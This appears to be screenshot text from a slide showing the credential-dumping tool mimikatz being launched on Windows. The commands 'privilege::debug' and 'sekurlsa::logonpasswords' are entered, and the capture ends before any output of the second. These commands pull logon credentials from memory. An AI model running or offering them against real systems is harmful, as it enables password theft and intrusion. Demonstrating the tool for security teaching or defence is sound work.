 Select mimikatz 2.2.0 x64 (oe.eo)
C:\>
C:\>t:\mimikatz\v2.2-20200918\x64\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords